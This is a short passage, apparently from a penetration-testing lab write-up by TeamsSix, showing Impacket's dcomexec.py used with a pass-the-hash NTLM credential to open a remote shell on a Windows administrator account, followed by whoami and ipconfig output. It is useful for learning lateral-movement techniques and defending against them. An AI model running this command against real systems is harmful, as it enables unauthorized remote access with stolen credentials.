 └─$ python3 dcomexec.py teamssix.com/administrator@192.168.7.7 -hashes aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24
Impacket v0.9.24.dev1+20210827.162957.5aa97fa7 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
teamssix\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute dcomexec.py again with -codec and the corresponding codec
Windows IP Configuration
Ethernet adapter ���a?��:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
   IPv4 Address. . . . . . . . . . . : 192.168.7.7
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.7.1
公众号：TeamsSix
teamssix.com